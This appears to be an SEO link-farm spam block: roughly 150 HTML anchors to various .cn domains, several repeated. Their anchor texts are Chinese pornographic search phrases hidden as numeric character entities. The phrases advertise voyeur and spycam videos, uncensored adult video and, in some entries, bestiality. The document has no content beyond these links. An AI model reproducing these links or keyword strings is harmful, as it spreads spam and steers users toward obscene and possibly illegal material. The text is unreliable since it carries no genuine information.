<a href="http://chianpmp.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ucmk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://efnl.cn" target="_blank">&#x56FD;&#x6A21;&#x88F8;&#x4F53;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qizimei.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x4E8C;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://kzsms.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5C24;&#x7269;a&#x2174;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://qbzm.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5C39;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://akjfga.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;</a>|
<a href="http://jmqisheng.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://bjcgt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sea-pump.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://samna.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://facula.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://maisiwang.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qjsports.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x9009;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://laiantuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E30;&#x6EE1;&#x9EBB;&#x8C46;v&#x2170;de0sex</a>|
<a href="http://cxylw.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://koreaent.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tielushebei.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://fogscreen.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://gaimang.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://finderpumps.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://e3lab.com.cn" target="_blank">&#x56FD;&#x4EA7;99&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://rizhaoip.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://nekns31.cn" target="_blank">&#x56FD;&#x4EA7;&#x9ED1;&#x4E1D;&#x89C6;&#x9891;</a>|
<a href="http://chaip.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://baiish.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x72E0;&#x72E0;&#x7231;</a>|
<a href="http://carnationcity.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dbcm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://naveco.js.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9996;&#x6B21;&#x4EAE;&#x76F8;</a>|
<a href="http://daiyun800.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://nbhlk.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://luckypets.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://chcbmjtjt.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://huanglaoob.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://13667152199.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x4F0A;&#x9999;&#x8549;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;</a>|
<a href="http://qyic.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ahawaii.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;AV&#x4EBA;&#x7247;&#x4E71;&#x7801;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://sxqianhe.cn" target="_blank">&#x523A;&#x6FC0;&#x4E00;&#x533A;&#x4ED1;&#x4E71;</a>|
<a href="http://admin286.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">gogo&#x4E13;&#x4E1A;&#x5927;&#x5C3A;&#x5EA6;&#x9AD8;&#x6E05;&#x4EBA;&#x4F53;</a>|
<a href="http://kmhww.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://langara.net.cn" target="_blank">&#x5929;&#x5802;&#x7F51;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7248;www&#x4E2D;&#x6587;&#x7F51;</a>|
<a href="http://99jj.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winespring.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuku66.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x7F51;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjlj.net.cn" target="_blank">&#x9ED1;&#x4EBA;&#x5DE8;&#x5927;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://nicecredit.com.cn" target="_blank">av&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://mrdkv.cn" target="_blank">&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://zzbcy.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://moonson.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4FFA;&#x4E5F;&#x53BB;</a>|
<a href="http://baiduhifans.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rztianda.cn" target="_blank">&#x4EBA;&#x59BB;&#x88AB;&#x6309;&#x6469;&#x5E08;&#x73A9;&#x5F04;&#x5230;&#x6F6E;&#x55B7;</a>|
<a href="http://daixiangyu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sykx.org.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://mapnavi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;av&#x7EFC;&#x5408;</a>|
<a href="http://szdl8.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://syqcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wannianxin.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;&#x7EFC;&#x5408;</a>|
<a href="http://dx8090.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x6027;&#x884C;&#x4E3A;&#x89C6;&#x9891;</a>|
<a href="http://nj518.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://sjzxhjzbj.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5077;&#x4E71;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://18950.cn" target="_blank">&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://djpfx.cn" target="_blank">&#x591C;&#x9C81;&#x591C;&#x9C81;&#x5F88;&#x9C81;&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x89C6;&#x9891;</a>|
<a href="http://avrco.cn" target="_blank">&#x5929;&#x5929;&#x565C;&#x65E5;&#x65E5;&#x565C;&#x72E0;&#x72E0;&#x565C;&#x514D;&#x8D39;</a>|
<a href="http://yihuan.sn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anrc.com.cn" target="_blank">&#x0430;&#x2174;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x5929;&#x5802;</a>|
<a href="http://yanxi1.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://transworldfinance.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5AE9;&#x8349;&#x5F71;&#x9662;&#x4E45;&#x4E45;</a>|
<a href="http://tongfeng120.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://dblb.com.cn" target="_blank">&#x65E5;&#x5973;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dsn168.cn" target="_blank">&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://xingnuofuhua.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ojmb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6F6E;&#x55B7;&#x5439;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;av&#x7F51;&#x5740;</a>|
<a href="http://jxkaichuang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3bian4cao.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E71;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x4E94;</a>|
<a href="http://hnxiangju.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;.</a>|
<a href="http://jtwjb.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://heyjuice.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://cothin.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://hecuan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://ztxyshgs.cn" target="_blank">51&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nchtools.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tian168.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;</a>|
<a href="http://ebuy86.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://npcchaopai.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5A07;&#x5598;</a>|
<a href="http://gafx.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;av</a>|
<a href="http://triers.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x9646;&#x65E5;&#x97E9;</a>|
<a href="http://lezt.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://p779.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;av&#x7F51;&#x7AD9;</a>|
<a href="http://dnqu.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x81EA;&#x62CD;</a>|
<a href="http://shengjiedongli.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://gn9.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://cphzsl.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cqjidi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://176ll.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://haigov.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qcbl.com.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://n-ejla.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x5348;&#x591C;&#x5F71;&#x89C6;&#x514D;&#x8D39;</a>|
<a href="http://multiwood.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x5987;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://hwcm8.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x4E9A;&#x6D32;&#x7CFB;&#x5217;av</a>|
<a href="http://gzfcwj.com.cn" target="_blank">91&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30580.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dianlv.net.cn" target="_blank">&#x4E2D;&#x5E74;&#x8001;&#x5987;&#x5973;&#x565C;&#x565C;&#x556A;&#x556A;</a>|
<a href="http://ymenfs.cn" target="_blank">&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sienzhen.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://fp1007.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://mjcdaqk.cn" target="_blank">&#x4EBA;&#x4E0E;&#x4EBA;&#x6027;&#x6054;&#x914D;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tlrxf.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://ywyingxin.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://zx-neon.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://xlz6.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E9A;&#x6D32;</a>|
<a href="http://sytfcc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://hozk.cn" target="_blank">&#x5929;&#x556A;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x556A;</a>|
<a href="http://nailie.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://qmepe.cn" target="_blank">&#x4E94;&#x6708;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ue.sx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keruidaa.cn" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;WWW</a>|
<a href="http://tqtu.com.cn" target="_blank">&#x7537;&#x5973;&#x4E00;&#x8FB9;&#x6478;&#x4E00;&#x8FB9;&#x505A;&#x723D;&#x723D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://inrun.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x7EA7;av&#x89C2;&#x770B;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x56FE;,&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyltdxg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bjxszs.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://fine-net.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://artsea.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://gkpa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://edu-henan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4E45;&#x7EBF;&#x9999;&#x8549;&#x7EBF;&#x65B0;&#x5728;&#x7EBF;</a>|
<a href="http://chengxingwm.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;heyzo&#x65E0;&#x7801;&#x4E13;&#x533A;</a>|
<a href="http://h3140.cn" target="_blank">&#x56FD;&#x4EA7;&#x9732;&#x8138;&#x7CBE;&#x54C1;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;av</a>|
<a href="http://npczz.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://navlink.cn" target="_blank">&#x56DB;&#x864E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E45;&#x4E45;</a>|
<a href="http://kouniu.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://p8st.com.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://xbsu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;</a>|
<a href="http://shuna.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x7247;&#x4E71;&#x7801;</a>|
<a href="http://changshengtrade.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://hridksjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x65E5;&#x672C;</a>|
<a href="http://ccsat.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
